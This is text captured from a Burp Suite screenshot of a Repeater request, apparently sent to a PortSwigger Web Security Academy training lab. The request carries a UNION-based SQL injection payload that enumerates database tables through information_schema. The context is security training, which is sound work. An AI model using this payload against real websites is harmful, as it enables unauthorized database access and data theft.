 Burp Project Repeater Intruder View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Repeater Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
HTTP/2
2 Host: 0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net
3 Cookie: session=gnoytWZCem7M2bUWAPoL7t7mI8rNzeaL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Waiting
Event log (3) All issues Memory: 172.4MB